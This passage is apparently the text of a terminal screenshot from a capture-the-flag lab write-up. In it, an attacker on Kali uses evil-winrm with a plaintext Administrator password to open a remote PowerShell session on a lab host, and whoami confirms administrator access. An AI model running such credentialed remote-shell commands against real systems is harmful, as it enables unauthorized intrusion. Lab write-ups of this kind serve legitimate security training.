 ┌──(root💀kali)-[~]
└─# evil-winrm -u Administrator -p 'kidvscat_admin_@123' -i 10.10.10.237
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoti
Data: For more information, check Evil-WinRM Github: https://github.com/Ha
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
atom\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>